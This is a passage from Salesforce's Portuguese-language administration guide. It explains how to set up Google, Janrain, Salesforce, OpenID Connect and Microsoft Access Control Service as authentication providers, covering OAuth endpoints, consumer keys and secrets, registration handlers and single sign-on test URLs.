- **3.** [Atualize](#page-928-0) o aplicativo do Google para usar o URL de retorno gerado pelo Salesforce como o URL do site do Google.
- <span id="page-926-1"></span>**4.** [Teste](#page-928-1) a conexão.

# Configuração de um aplicativo do Google

Antes que possa configurar o Google para sua organização Salesforce, configure um aplicativo no Google:

Nota: Você pode ignorar esta etapa e deixar que o Salesforce use seu próprio aplicativo padrão. Para obter mais informações, consulte [Uso de valores gerenciados pelo Salesforce](#page-948-0) [em configuração de provedor de autenticação.](#page-948-0)

- **1.** Acesse o [site do Google](https://console.developers.google.com/) e crie um novo aplicativo.
- **2.** Modifique as configurações de aplicativo e defina o domínio de aplicativo como Salesforce.
- <span id="page-926-2"></span>**3.** Anote o ID do aplicativo e o segredo do aplicativo.

# Defina um Provedor do Google na organização do Salesforce

Você precisa do ID do aplicativo e do segredo de aplicativo do Google para configurar um provedor do Google na organização do Salesforce.

- Nota: É possível não especificar esses valores na configuração do provedor ao permitir que o Salesforce gerencie os valores. Para obter mais informações, consulte [Uso de valores gerenciados pelo Salesforce em configuração de provedor de autenticação.](#page-948-0)
- **1.** Em Configuração, insira *Provedores de autenticação* na caixa Busca rápida e, em seguida, selecione **Provedores de autenticação**.
- **2.** Clique em **Novo**.
- **3.** Selecione Google como o Tipo de provedor.
- **4.** Insira um Nome para o provedor.
- **5.** Insira o Sufixo do URL, que é usado nos URLs de configuração do cliente. Por exemplo, se o sufixo do URL do provedor é "MyGoogleProvider", o URL de login único é semelhante a: https://login.salesforce.com/auth/sso/00Dx00000000001/MyGoogleProvider.
- **6.** Use o ID do aplicativo do Google para o campo Chave do consumidor.
- **7.** Use o segredo do aplicativo do Google para o campo Segredo do consumidor.
- **8.** Como opção, configure os campos a seguir.
	- **a.** URL do ponto final de autorização para especificar o URL base de autorização do Google. Por exemplo, https://accounts.google.com/o/oauth2/authorize. O URL deve começar com *https://accounts.google.com/o/oauth2*.

EDIÇÕES

Disponível em: Lightning Experience e Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E

> "Gerenciar provedores de autenticação"

Dica: É possível adicionar parâmetros de string de consulta ao URL de base, se necessário. Por exemplo, para obter um token de atualização do Google para o acesso offline, use https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force. O parâmetro approval\_prompt é necessário para solicitar ao usuário que aceite a ação de atualização, de modo que o Google continue a fornecer tokens de atualização após o primeiro.

- **b.** URL do ponto final de token para especificar o URL de token de OAuth do Google. Por exemplo, https://accounts.google.com/o/oauth2/accessToken. O URL deve começar com *https://accounts.google.com/o/oauth2*.
- **c.** URL do ponto final de informações do usuário para alterar os valores solicitados à API de perfil do Google. O URL deve começar com *https://www.googleapis.com/oauth2/*.
- **d.** Escopos padrão para enviar com a solicitação para o ponto final de autorização. Caso contrário, os padrões inseridos diretamente no código-fonte referentes ao tipo de provedor são usados. Para obter os padrões, consulte a [documentação para](https://developers.google.com/) [desenvolvedores do Google](https://developers.google.com/).

Para obter mais informações, consulte [Usando o parâmetro de escopo](#page-953-0).

- **e.** URL de erro personalizado para especificar um URL para o provedor relatar erros.
- **f.** URL de logout personalizado para determinar um destino específico para os usuários após o logout, caso tenham autenticado com fluxo de login único. Use este campo para enviar os usuários a uma página de logout com a sua marca ou outro destino que não a página de logout padrão do Salesforce. O URL deve ser totalmente qualificado com um prefixo http ou https, como https://acme.my.salesforce.com.
- **g.** Para criar um modelo de classe do Apex para o manipulador de registro, selecione uma classe do Apex existente como a classe do Manipulador de registro ou clique em Criar automaticamente um modelo de manipulador de registro. Edite essa classe e modifique o conteúdo padrão antes de usá-la.

Nota: Especifique uma classe de manipulador de registro para que o Salesforce gere o URL de inicialização de login único.

- **h.** Selecione o usuário que executa a classe de manipulador do Apex para **Executar registro como**. O usuário deve ter a permissão "Gerenciar usuários". Você deverá especificar um usuário se tiver selecionado uma classe de manipulador de registro ou estiver criando uma automaticamente.
- **i.** Para usar um portal com seu provedor, selecione o portal na lista suspensa Portal.
- **j.** Use o campo URL de ícone para adicionar um caminho a um ícone e exibir como um botão na página de login de uma comunidade. O ícone aplica-se apenas a uma comunidade e não aparece na página de login da sua organização do Salesforce ou domínio personalizado criado com Meu domínio. Os usuários clicam no botão para efetuar login com o provedor de autenticação associado da comunidade.

Você pode especificar um caminho para sua própria imagem ou copiar o URL de um de nossos ícones de amostra no campo.

#### **9.** Clique em **Salvar**.

Anote o valor do ID do provedor de autenticação gerado. Ele será usado com a classe Auth.AuthToken do Apex. Vários URLs de configuração de cliente são gerados após a definição do provedor de autenticação:

**•** URL de inicialização somente para teste: Os administradores usam esse URL para assegurar que o provedor terceirizado está configurado corretamente. O administrador abre esse URL em um navegador, faz login no sistema do terceiro e é redirecionado de volta para o Salesforce com um mapa de atributos.

- **•** URL de inicialização de login único: Use esse URL para fazer login único no Salesforce a partir de terceiros (usando credenciais de terceiros). O usuário final abre esse URL em um navegador e efetua login no provedor terceirizado. O provedor terceirizado então cria um usuário ou atualiza um usuário existente e, em seguida, faz login no Salesforce como esse usuário.
- **•** URL de ligação de usuário existente: Use essa URL para ligar usuários existentes do Salesforce a uma conta de terceiros. O usuário final abre esse URL em um navegador, faz login no sistema de terceiros, faz login no Salesforce e aprova o link.
- **•** URL de inicialização somente para Oauth: Use esse URL para tokens de acesso do OAuth para um terceiro. Os usuários devem autenticar com o Salesforce para que o serviço de terceiros obtenha um token; esse fluxo não fornece o recurso de login único no futuro.
- **•** URL de callback: Use o URL de callback para o ponto final que o provedor de autenticação chama para a configuração. O provedor de autenticação redireciona para o URL de retorno com informações para cada URL de configuração de cliente.

<span id="page-928-0"></span>Os URLs de configuração de cliente suportam outros parâmetros de solicitação que permitem direcionar usuários para efetuar login em sites específicos, obter permissões personalizadas de terceiros ou ir para um local após a autenticação.

## Atualizar seu aplicativo do Google

<span id="page-928-1"></span>Depois de definir o provedor de autenticação do Google na organização do Salesforce, retorne ao Google e atualize seu aplicativo para usar o URL de retorno como URL do site do Google.

## Testar a conexão de login único

Em um navegador, abra URL de inicialização somente para teste na página de detalhes Provedor de autenticação. Ele o redirecionará para o Google e pedirá para você se conectar. Em seguida, você será solicitado a autorizar o seu aplicativo. Depois de autorizar, você será redirecionado para o Salesforce.

# <span id="page-929-0"></span>Configurar um provedor de autenticação Janrain

Configurar o provedor de autenticação do Janrain é um pouco diferente da configuração de outros provedores. Não se usa o URL de inicialização de login único obtida após se registrar seu provedor no Salesforce para iniciar o fluxo. Em vez disso, se usa o widget de login do Janrain que é implementado no seu site.

Para configurar o provedor Janrain:

- **1.** [Registre](#page-929-1) seu aplicativo no Janrain e obtenha uma apiKey.
- **2.** [Defina](#page-929-2) um provedor de autenticação do Janrain na sua organização do Salesforce.
- **3.** [Obtenha](#page-930-0) o código do widget de login do Janrain.
- <span id="page-929-1"></span>**4.** [Configure](#page-930-1) um site que chame o código do widget de login na sua organização do Salesforce.

# Registrar seu aplicativo

É preciso se inscrever em uma conta do Janrain no [site do Janrain.](http://www.janrain.com) Depois de obter sua conta Janrain, você precisará da apiKey.

- **1.** Clique em **Implementação** > **Conectar-se à web** > **Manipular tokens**.
- **2.** Copie a apiKey. Ela é necessária ao criar o provedor de autenticação do Janrain na sua organização Salesforce.
- <span id="page-929-2"></span>**3.** Adicione Salesforce à lista de domínios aprovados na sua conta do Janrain em **Implementação** > **Configurações de aplicativo** > **Lista de domínios aprovados**.

# Definir o provedor Janrain na sua organização Salesforce

É preciso ter a apiKey do Janrain para criar o provedor do Janrain na sua organização Salesforce.

- **1.** Em Configuração, insira *Provedores de autenticação* na caixa Busca rápida e, em seguida, selecione **Provedores de autenticação**.
- **2.** Clique em **Novo**.
- **3.** Selecione Janrain como Tipo de provedor.
- **4.** Insira um Nome para o provedor.
- **5.** Digite o sufixo do URL. Isso é usado no URL de callback. Por exemplo, se o sufixo de URL do provedor for "MyJanrainProvider", o URL de callback será semelhante a https://login.salesforce.com/services/authcallback/00D300000007CvvEAE/MyJanrainProvider.
- **6.** Use o valor da apiKey do Janrain para Segredo do consumidor.
- **7.** Se quiser, insira um URL de erro personalizado para que o provedor use para relatar erros.
- **8.** Caso queira, insira um URL de logout personalizado para determinar um destino específico para os usuários após o logout, caso tenham autenticado com fluxo de login único. Use este campo para enviar os usuários a uma página de logout com a sua marca ou outro destino que não a página de logout padrão do Salesforce. O URL deve ser totalmente qualificado com um prefixo http ou https, como https://acme.my.salesforce.com.
- **9.** Selecione uma classe do Apex existente como a classe do Manipulador de registro ou clique em Criar automaticamente um modelo de manipulador de registro para criar o modelo de classe do Apex para o manipulador de registro. É necessário editar essa classe para modificar o conteúdo padrão antes de usá-la.



Nota: É necessário especificar uma classe de manipulador de registro para que o Salesforce use o login único.



Disponível em: Lightning Experience e Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E

> "Gerenciar provedores de autenticação"

- **10.** Selecione o usuário que executa a classe de manipulador do Apex para **Executar registro como**. O usuário deve ter a permissão "Gerenciar usuários". É necessário um usuário se você selecionou uma classe de manipulador de registro ou está criando uma automaticamente.
- **11.** Para usar um portal com o provedor, selecione um portal na lista suspensa.
- **12.** Use o campo URL de ícone para adicionar um caminho a um ícone e exibir como um botão na página de login de uma comunidade. O ícone aplica-se apenas a uma comunidade e não aparece na página de login da sua organização do Salesforce ou domínio personalizado criado com Meu domínio. Os usuários clicam no botão para efetuar login com o provedor de autenticação associado da comunidade.

Você pode especificar um caminho para sua própria imagem ou copiar o URL de um de nossos ícones de amostra no campo.

### **13.** Clique em **Salvar**.

Anote o valor do URL de callback gerado. É preciso concluir a configuração do Janrain.

Vários parâmetros de configuração de cliente estão disponíveis após configurar o Janrain como provedor de autenticação. Use-os para o valor de flowtype no URL de callback com o widget de login do Janrain:

- **•** test: Use esse parâmetro para garantir que o provedor de terceiros esteja configurado corretamente. O administrador configura o widget do Janrain para usar flowtype=test, faz login no sistema de terceiros e é redirecionado de volta para o Salesforce com um mapa de atributos.
- **•** link: Use esse parâmetro para ligar usuários existentes do Salesforce a uma conta de terceiros. O usuário final vai para uma página com o widget do Janrain configurado para usar flowtype=link, faz login no sistema de terceiros, faz login no Salesforce e aprova o link.
- **•** sso: Use esse parâmetro para fazer login único no Salesforce a partir de terceiros (usando credenciais de terceiros). O usuário final vai para uma página com o widget do Janrain configurado para usar flowtype=sso e faz login no sistema de terceiros. Isso cria um novo usuário para ele ou atualiza um usuário existente, e depois faz login no Salesforce como esse usuário.

<span id="page-930-0"></span>As URLs de configuração do cliente suportam parâmetros adicionais de solicitação que permitem direcionar os usuários para efetuarem login em sites específicos, obterem permissões personalizadas de terceiros ou ir para um local específico após a autenticação.

# Obtenha o código do widget de login do Janrain

É preciso ter o código do widget de login do Janrain para sua organização Salesforce.

- **1.** Na sua conta Janrain, clique em **Aplicativo** > **Conectar-se à web** > **Obter o código**.
- **2.** Insira o valor da URL de callback das informações do seu provedor Janrain na sua organização Salesforce juntamente com o parâmetro de consulta *flowtype=sso* como URL de token. Por exemplo,

https://login.salesforce.com/services/authcallback/00DD##############/JanrainApp?flowtype=sso

No caso de domínio personalizado criado com Meu Domínio, substitua login.salesforce.com com seu nome do Meu Domínio.

<span id="page-930-1"></span>No caso de uma comunidade, adicione o parâmetro community e passe-o para o widget de login como o URL do token. Por exemplo,

```
janrain.settings.tokenUrl='https://login.salesforce.com/services/authcallback/00DD##############/JanrainApp'
+'?flowtype=sso&community='+encodeURIComponent('https://acme.force.com/customers');
```
## Criar um site para chamar o widget de login

**1.** Ative Sites.

- **2.** Crie uma página e copie o código do widget de login para ela.
- **3.** Crie um site e especifique a página que acabou de criar como página inicial dele.

### CONSULTE TAMBÉM:

[Usando parâmetros de solicitação com URLs de configuração do cliente](#page-952-0) [Sobre provedores de autenticação externa](#page-922-0) [salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

# <span id="page-931-0"></span>Configurar um provedor de autenticação Salesforce

Pode-se usar um aplicativo conectado como provedor de autenticação. Você deve concluir estas etapas:

- **1.** [Defina um aplicativo conectado.](#page-931-1)
- **2.** [Defina o provedor de autenticação do Salesforce na sua organização](#page-931-2).
- <span id="page-931-1"></span>**3.** [Teste a conexão.](#page-933-0)

## Definir um aplicativo conectado

Para poder configurar um provedor do Salesforce para a organização do Salesforce, é necessário definir um aplicativo conectado que usa login único. Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.

Depois de terminar de definir um aplicativo conectado, salve os valores dos campos Chave do consumidor e Segredo do consumidor.

<span id="page-931-2"></span>Nota: Você pode ignorar esta etapa e deixar que o Salesforce use seu próprio aplicativo padrão. Para obter mais informações, consulte [Uso de valores gerenciados pelo Salesforce](#page-948-0) [em configuração de provedor de autenticação.](#page-948-0)

## Definir o provedor de autenticação Salesforce na sua organização

É preciso ter os valores dos campos Chave do consumidor e Segredo do consumidor da definição do aplicativo conectado para configurar o provedor de autenticação na sua organização.

Nota: É possível não especificar esses valores na configuração do provedor ao permitir que o Salesforce gerencie os valores. Para obter mais informações, consulte [Uso de valores](#page-948-0) [gerenciados pelo Salesforce em configuração de provedor de autenticação.](#page-948-0)

- **1.** Em Configuração, insira *Provedores de autenticação* na caixa Busca rápida e, em seguida, selecione **Provedores de autenticação**.
- **2.** Clique em **Novo**.
- **3.** Selecione Salesforce como Tipo de provedor.
- **4.** Insira um Nome para o provedor.
- **5.** Digite o sufixo do URL. Ele é usado nos URLs de configuração do cliente. Por exemplo, se o sufixo de URL do seu provedor é "MySFDCProvider", seu URL de login único será algo como https://login.salesforce.com/auth/sso/00Dx00000000001/MySFDCProvider.
- **6.** Cole o valor da Chave do consumidor da definição do aplicativo conectado no campo Chave do consumidor.

EDIÇÕES

Disponível em: Lightning Experience e Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E

> "Gerenciar provedores de autenticação"

- **7.** Cole o valor de Segredo do consumidor da definição do aplicativo conectado no campo Segredo do consumidor.
- **8.** Como opção, configure os campos a seguir.
	- **a.** Autorize o URL de ponto final para especificar um URL de autorização do OAuth.

Para Autorizar o URL de ponto final, o nome do host pode incluir um sandbox ou nome de domínio personalizado (criado usando Meu domínio), mas o URL deve terminar em .salesforce.com, e o caminho deve terminar em /services/oauth2/authorize. Por exemplo, https://test.salesforce.com/services/oauth2/authorize.

**b.** URL de ponto final de token para especificar um URL de token de OAuth.

Para o URL de ponto final de token, o nome do host pode incluir um sandbox ou nome de domínio personalizado (criado usando Meu domínio), mas o URL deve terminar em .salesforce.com, e o caminho deve terminar em /services/oauth2/token. Por exemplo, https://test.salesforce.com/services/oauth2/token.

**c.** Escopos padrão para enviar, juntamente com a solicitação, para o ponto final de autorização. Caso contrário, o padrão inserido diretamente no código-fonte é usado.

Para obter mais informações, consulte [Usando o parâmetro de escopo](#page-953-0).

- Nota: Ao editar as configurações de um provedor de autenticação existente Salesforce, você pode ter a opção de marcar uma caixa de seleção para incluir o ID da organização em links de conta de terceiros. No caso dos provedores de autenticação do Salesforce configurados na versão Summer '14 e anteriores, a identidade dos usuários fornecida pela organização não inclui o ID da organização. Portanto, a organização de destino não faz distinção entre usuários com o mesmo ID de usuário provenientes de duas origens (por exemplo, dois sandboxes). Marque essa caixa de seleção se houver uma organização com dois usuários (um de cada sandbox) mapeados para o mesmo usuário na organização de destino e você quiser manter a separação das identidades. Do contrário, não marque essa caixa de seleção. Depois de ativar esse recurso, os usuários precisarão aprovar novamente a vinculação com todos os links de terceiros. Esses links são listados na seção Links da conta de terceiros de uma página de detalhes do usuário. Os provedores de autenticação Salesforce criados na versão Winter '15 e posterior têm essa configuração ativada por padrão e não exibem a caixa de seleção.
- **d.** URL de erro personalizado para o provedor usar para reportar erros.
- **e.** URL de logout personalizado para determinar um destino específico para os usuários após o logout, caso tenham autenticado com fluxo de login único. Use este campo para enviar os usuários a uma página de logout com a sua marca ou outro destino que não a página de logout padrão do Salesforce. O URL deve ser totalmente qualificado com um prefixo http ou https, como https://acme.my.salesforce.com.
- **9.** Selecione uma classe do Apex existente como a classe do Manipulador de registro ou clique em Criar automaticamente um modelo de manipulador de registro para criar o modelo de classe do Apex para o manipulador de registro. É necessário editar esse modelo para modificar o conteúdo padrão antes de usá-lo.



Nota: É necessário especificar uma classe de manipulador de registro para que o Salesforce gere o URL de inicialização de login único.

- **10.** Selecione o usuário que executa a classe de manipulador do Apex para Executar registro como. O usuário deve ter a permissão "Gerenciar usuários". É necessário um usuário se você selecionou uma classe de manipulador de registro ou está criando uma automaticamente.
- **11.** Para usar um portal com o provedor, selecione um portal na lista suspensa.
- **12.** Use o campo URL de ícone para adicionar um caminho a um ícone e exibir como um botão na página de login de uma comunidade. O ícone aplica-se apenas a uma comunidade e não aparece na página de login da sua organização do Salesforce ou domínio personalizado criado com Meu domínio. Os usuários clicam no botão para efetuar login com o provedor de autenticação associado da comunidade.

Você pode especificar um caminho para sua própria imagem ou copiar o URL de um de nossos ícones de amostra no campo.

**13.** Clique em Salvar.

Observe o valor dos URLs de configuração de cliente. Você precisa do URL de callback para concluir a última etapa, e você usa o URL de inicialização somente para teste para verificar sua configuração. Anote também o valor de ID do provedor de autenticação, pois você deve usá-lo com a classe Auth.AuthToken do Apex.

**14.** Volte para a definição de aplicativo conectado que você criou acima (na página Aplicativos, em Configuração, clique no nome do aplicativo conectado) e cole o valor do URL de retorno do provedor de autenticação no campo URL de retorno.

Vários URLs de configuração de cliente são gerados após a definição do provedor de autenticação:

- **•** URL de inicialização somente para teste: Os administradores usam esse URL para garantir que o provedor de terceiros esteja configurado corretamente. O administrador abre esse URL em um navegador, faz login no sistema do terceiro e é redirecionado de volta para o Salesforce com um mapa de atributos.
- **•** URL de inicialização de login único: Use esse URL para fazer login único no Salesforce a partir de terceiros (usando credenciais de terceiros). O usuário final abre esse URL em um navegador e faz login no sistema de terceiros. Isso cria um novo usuário para ele ou atualiza um usuário existente, e depois faz login no Salesforce como esse usuário.
- **•** URL de ligação de usuário existente: Use essa URL para ligar usuários existentes do Salesforce a uma conta de terceiros. O usuário final abre esse URL em um navegador, faz login no sistema de terceiros, faz login no Salesforce e aprova o link.
- **•** URL de inicialização somente para Oauth: Use esse URL para tokens de acesso do OAuth para um terceiro. Os usuários devem autenticar com o Salesforce para que o serviço de terceiros obtenha um token; esse fluxo não fornece o recurso de login único no futuro.
- **•** URL de callback: Use o URL de callback para o ponto final que o provedor de autenticação chama para a configuração. O provedor de autenticação deve redirecionar para o URL de callback com informações para cada um dos URLs de configuração de cliente acima.

<span id="page-933-0"></span>As URLs de configuração do cliente suportam parâmetros adicionais de solicitação que permitem direcionar os usuários para efetuarem login em sites específicos, obterem permissões personalizadas de terceiros ou ir para um local específico após a autenticação.

## Testar a conexão de login único

Em um navegador, abra URL de inicialização somente para teste na página de detalhes Provedor de autenticação. A organização que autoriza e a organização de destino devem estar no mesmo ambiente, por exemplo: produção ou sandbox.

CONSULTE TAMBÉM:

[Usando parâmetros de solicitação com URLs de configuração do cliente](#page-952-0) [Sobre provedores de autenticação externa](#page-922-0)

# <span id="page-934-0"></span>Configurar um provedor de autenticação OpenID Connect

É possível usar qualquer aplicativo da Web de terceiros que implemente o lado do servidor do protocolo OpenID Connect, como Amazon, Google e PayPal, como um provedor de autenticação.

É necessário concluir essas etapas para configurar um provedor de autenticação do OpenID:

- **1.** [Registre](#page-934-1) seu aplicativo, tornando o Salesforce o domínio do aplicativo.
- **2.** [Defina](#page-934-2) um provedor de autenticação do OpenID Connect na sua organização do Salesforce.
- **3.** [Atualize](#page-936-0) seu aplicativo para usar a URL de callback gerada pelo Salesforce como a URL de callback.
- <span id="page-934-1"></span>**4.** [Teste](#page-936-1) a conexão.

## Registrar um aplicativo OpenID Connect

Antes de poder configurar o aplicativo da Web para sua organização do Salesforce, é necessário registrá-lo em provedor de serviços. O processo varia dependendo do provedor de serviços. Por exemplo, para registrar um Google app, [Crie um ID de cliente do OAuth 2.0](https://code.google.com/apis/console/#project:85766057405:access).

- **1.** Registre seu aplicativo no site de seu provedor de serviços.
- **2.** Modifique as configurações de aplicativo e defina o domínio de aplicativo (ou URL da página inicial) como Salesforce.
- **3.** Anote o ID do cliente e Segredo do cliente, assim como a URL do ponto final de autorização, a URL do ponto final da chave e a URL do ponto final de informações do usuário, que devem estar disponíveis na documentação do provedor. Aqui estão alguns provedores de serviços do OpenID Connect comuns:
	- **•** [Amazon](https://images-na.ssl-images-amazon.com/images/G/01/lwa/dev/docs/website-developer-guide._TTH_.pdf)
	- **•** [Google](https://developers.google.com/accounts/docs/OAuth2Login#sendauthrequest)
	- **•** [PayPal](https://developer.paypal.com/webapps/developer/docs/api/#api-endpoints)

# <span id="page-934-2"></span>Definir um provedor OpenID Connect em sua organização do Salesforce

São necessárias algumas informações de seu provedor (o ID do cliente e Segredo do cliente, assim como a URL do ponto final de autorização, a URL do ponto final da chave e a URL do ponto final de informações do usuário) para configurar o aplicativo em sua organização do Salesforce.

- **1.** Em Configuração, insira *Provedores de autenticação* na caixa Busca rápida e, em seguida, selecione **Provedores de autenticação**.
- **2.** Clique em **Novo**.
- **3.** Selecione OpenID Connect para o Tipo de provedor.
- **4.** Insira um Nome para o provedor.
- **5.** Digite o sufixo do URL. Ele é usado nos URLs de configuração do cliente. Por exemplo, se o sufixo de URL do provedor for "MyOpenIDConnectProvider", sua URL de login único será semelhante a: https://login.salesforce.com/auth/sso/00Dx00000000001/MyOpenIDConnectProvider.
- **6.** Use o ID do cliente de seu provedor para o campo Chave do consumidor.
- **7.** Use o Segredo do cliente de seu provedor para o campo Segredo do consumidor.
- **8.** Insira o URL de base de seu provedor para URL do ponto final de autorização.



Disponível em: Lightning Experience e Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E

> "Gerenciar provedores de autenticação"

- Dica: É possível adicionar parâmetros de string de consulta ao URL de base, se necessário. Por exemplo, para obter um token de atualização do Google para o acesso offline, use https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force. Nesse caso específico, o parâmetro adicional approval\_prompt é necessário para pedir para o usuário aceitar a ação de atualização, para que o Google continue a fornecer tokens de atualização depois do primeiro.
- **9.** Insira a URL do ponto final da chave de seu provedor.

**10.** Como opção, configure os campos a seguir.

- **a.** URL do ponto final de informações do usuário do provedor.
- **b.** Emissor do token. Esse valor identifica a origem do token de autenticação na forma *https: URL*. Se esse valor for especificado, o provedor precisará incluir um valor id token na resposta a uma solicitação de token. O valor id token não é necessário para um fluxo de token de atualização (mas será validado pelo Salesforce se for fornecido).
- **c.** Escopos padrão para enviar, juntamente com a solicitação, para o ponto final de autorização. Caso contrário, os padrões inseridos diretamente no código-fonte, referentes ao tipo do provedor, são usados (consulte a [documentação do desenvolvedor](http://openid.net/connect/) [do OpenID Connect](http://openid.net/connect/) para ver esses padrões).

Para obter mais informações, consulte [Usando o parâmetro de escopo](#page-953-0).

**11.** Pode-se selecionar Enviar o token de acesso no cabeçalho para que o token seja enviado em um cabeçalho, não em uma string de consulta.

**12.** Como opção, configure os campos a seguir.

- **a.** URL de erro personalizado para o provedor usar para reportar erros.
- **b.** URL de logout personalizado para determinar um destino específico para os usuários após o logout, caso tenham autenticado com fluxo de login único. Use este campo para enviar os usuários a uma página de logout com a sua marca ou outro destino que não a página de logout padrão do Salesforce. O URL deve ser totalmente qualificado com um prefixo http ou https, como https://acme.my.salesforce.com.
- **c.** Selecione uma classe do Apex existente como a classe do Manipulador de registro ou clique em Criar automaticamente um modelo de manipulador de registro para criar um modelo de classe do Apex para o manipulador de registro. É necessário editar essa classe e modificar o conteúdo padrão antes de usá-la.



Nota: É necessário especificar uma classe de manipulador de registro para que o Salesforce gere o URL de inicialização de login único.

- **d.** Selecione o usuário que executa a classe de manipulador do Apex para **Executar registro como**. O usuário deve ter a permissão "Gerenciar usuários". É necessário um usuário se você selecionou uma classe de manipulador de registro ou está criando uma automaticamente.
- **e.** Para usar um portal com o provedor, selecione um portal na lista suspensa.
- **f.** Use o campo URL de ícone para adicionar um caminho a um ícone e exibir como um botão na página de login de uma comunidade. O ícone aplica-se apenas a uma comunidade e não aparece na página de login da sua organização do Salesforce ou domínio personalizado criado com Meu domínio. Os usuários clicam no botão para efetuar login com o provedor de autenticação associado da comunidade.

Você pode especificar um caminho para sua própria imagem ou copiar o URL de um de nossos ícones de amostra no campo.

### **13.** Clique em **Salvar**.

Não deixe de anotar o valor do ID do provedor de autenticação gerado. Você deve usá-lo com a classe Auth.AuthToken do Apex.
Vários URLs de configuração de cliente são gerados após a definição do provedor de autenticação:

- **•** URL de inicialização somente para teste: Os administradores usam esse URL para garantir que o provedor de terceiros esteja configurado corretamente. O administrador abre esse URL em um navegador, faz login no sistema do terceiro e é redirecionado de volta para o Salesforce com um mapa de atributos.
- **•** URL de inicialização de login único: Use esse URL para fazer login único no Salesforce a partir de terceiros (usando credenciais de terceiros). O usuário final abre esse URL em um navegador e faz login no sistema de terceiros. Isso cria um novo usuário para ele ou atualiza um usuário existente, e depois faz login no Salesforce como esse usuário.
- **•** URL de ligação de usuário existente: Use essa URL para ligar usuários existentes do Salesforce a uma conta de terceiros. O usuário final abre esse URL em um navegador, faz login no sistema de terceiros, faz login no Salesforce e aprova o link.
- **•** URL de inicialização somente para Oauth: Use esse URL para tokens de acesso do OAuth para um terceiro. Os usuários devem autenticar com o Salesforce para que o serviço de terceiros obtenha um token; esse fluxo não fornece o recurso de login único no futuro.
- **•** URL de callback: Use o URL de callback para o ponto final que o provedor de autenticação chama para a configuração. O provedor de autenticação deve redirecionar para o URL de callback com informações para cada um dos URLs de configuração de cliente acima.

As URLs de configuração do cliente suportam parâmetros adicionais de solicitação que permitem direcionar os usuários para efetuarem login em sites específicos, obterem permissões personalizadas de terceiros ou ir para um local específico após a autenticação.

#### Atualizar seu aplicativo OpenID Connect

Após definir o provedor de autenticação em sua organização do Salesforce, volte para o provedor e atualize o URL de retorno (também conhecido como o URI de redirecionamento autorizado em aplicativos do Google e URL de retorno no PayPal).

#### Testar a conexão de login único

Em um navegador, abra URL de inicialização somente para teste na página de detalhes Provedor de autenticação. Ele deve redirecioná-lo para o serviço de seu provedor e solicitar para se conectar. Ao fazer isso, será solicitado que você autorize seu aplicativo. Após autorizar, você será redirecionado de volta para o Salesforce.

## Configurar um provedor de autenticação do Serviço de controle de acesso Microsoft®

É possível usar o Serviço de controle de acesso Microsoft como um provedor de autenticação, usando o protocolo OAuth. Normalmente, a autorização é realizada por um serviço do Microsoft Office 365, como o SharePoint® Online.

O Salesforce oferece suporte para a autenticação a partir de um Serviço de controle de acesso Microsoft que usa apenas OAuth. Não há suporte para a autenticação de login único a partir de um provedor de autenticação Microsoft.

É necessário realizar estas etapas para configurar um provedor de autenticação do Serviço de controle de acesso Microsoft:

- **1.** [Defina](#page-937-0) um provedor de autenticação do Serviço de controle de acesso Microsoft na organização do Salesforce.
- **2.** [Registre](#page-938-0) o seu aplicativo na Microsoft, tornando o Salesforce o domínio do aplicativo.
- **3.** [Edite](#page-939-0) os detalhes do provedor de autenticação do Serviço de controle de aceso Microsoft no Salesforce para usar a Chave do consumidor e o Segredo do consumidor que foram gerados quando você registrou o seu aplicativo na Microsoft.
- <span id="page-937-0"></span>**4.** [Teste](#page-939-1) a conexão.

## Definir um provedor de autenticação do serviço de controle de acesso Microsoft na organização do Salesforce

Para poder registrar um aplicativo no SharePoint Online ou no Microsoft Seller Dashboard, você precisa do URL de retorno que será usado para redirecionar o usuário autorizado para o Salesforce.

- **1.** Em Configuração, insira *Provedores de autenticação* na caixa Busca rápida e, em seguida, selecione **Provedores de autenticação**.
- **2.** Clique em **Novo**.
- **3.** Selecione Serviço de controle de aceso Microsoft em Tipo de provedor.
- **4.** Insira um Nome para o provedor.
- **5.** Digite o sufixo do URL. Ele é usado nos URLs de configuração do cliente. Por exemplo, se o sufixo do URL do seu provedor é "MyMicrosoftACSProvider", o URL de retorno é semelhante a:

https://login.salesforce.com/services/authcallback/00Dx00000000001/MyMicrosoftACSProvider

- **6.** Insira um valor de espaço reservado no campo Chave do consumidor (você irá editar esse valor depois que o seu aplicativo for registrado na Microsoft).
- **7.** Insira um valor de espaço reservado no campo Segredo do consumidor (você irá editar esse valor depois que o seu aplicativo for registrado na Microsoft).
- **8.** Insira o URL de base de seu provedor para URL do ponto final de autorização. Por exemplo, o SharePoint Online usa a forma a seguir:

https://<sharepoint online host name>/\_layouts/15/OAuthAuthorize.aspx

**9.** Insira o URL do ponto final do token na forma a seguir.

https://accounts.accesscontrol.windows.net/<locatário>/tokens/OAuth/2?resource=<ID do remetente>/<nome de host do sharepoint online>@<locatário>

EDIÇÕES

Disponível em: Lightning Experience e Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E

